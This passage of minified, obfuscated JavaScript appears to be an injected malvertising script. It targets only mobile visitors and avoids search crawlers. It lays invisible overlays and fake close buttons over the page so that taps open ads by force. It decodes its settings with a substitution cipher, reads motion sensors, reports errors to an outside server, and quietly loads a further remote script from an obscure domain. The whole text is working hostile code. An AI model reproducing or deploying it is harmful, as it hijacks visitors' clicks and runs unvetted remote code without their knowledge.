o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{@sf(m6dhF_7Sm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/}{@sf(m6dhF_7Sm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var soomjxha_is_ws = soomjxha_is_kk = 1;